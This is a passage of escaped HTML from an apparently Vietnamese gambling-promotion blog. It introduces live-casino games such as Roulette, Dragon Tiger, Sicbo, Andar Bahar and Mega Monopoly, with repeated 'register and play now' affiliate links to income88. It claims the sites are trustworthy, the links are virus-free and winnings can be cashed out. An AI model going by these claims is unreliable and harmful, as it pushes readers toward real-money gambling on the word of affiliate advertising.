\u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Roulette online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Roulette Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-rong-ho\"\u003E5. Game bài cược Rồng Hổ Dragon Tiger - Là game đánh bài có tiền luôn mang lại cảm giác căng thẳng, kịch tích với yếu tố may rủi cao khi chơi. \u003C\/h3\u003E\n\u003Cli\u003EDragon Tiger Rồng Hổ là một trò chơi bài đổi thưởng rất phổ biến ra đời ở Campuchia. Không giới hạn số lượng người chơi có thể tham gia trong mỗi vòng chơi giống như trò chơi Baccarat. Sự đơn giản và nhịp độ nhanh của trò chơi làm cho nó phù hợp với những người chơi đặt cược cao và đặt cược liên tục.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán tay bài nào có lá bài cao nhất - Rồng hoặc Hổ. Không có lá bài nào được rút thêm trong trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Rồng Hổ Dragon Tiger \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Cp\u003E Giao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Dragon Tiger live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Rồng Hổ Dragon Tiger live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Rồng hổ Dragon Tiger online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Ch3 id=\"cuoc-sic-bo\"\u003E6. Game bài cược Sicbo Live ( tài xỉu ) - game tài xỉu rút tiền mặt uy tín cực cuốn và xanh chín đến tận cùng \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xúc xắc hay gọi là xí ngầu - mỗi viên xúc xắc có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xúc xắc sau mỗi lần quay. \u003C\/li\u003E\n\n\u003Cli\u003ENếu tổng số nút trên 3 mặt viên xúc xắc từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. \u003C\/li\u003E\n\u003Cli\u003EVà có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu Live \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s640\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s600\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s1353\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s600\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Sicbo Tài xỉu live\u003C\/p\u003E\n  \n \u003Cp\u003E Đăng ký chơi ngay Sicbo Live tài xỉu live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Sicbo online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Macao:       \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Singapore:  \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Vegas:        \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Shanghai:   \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca 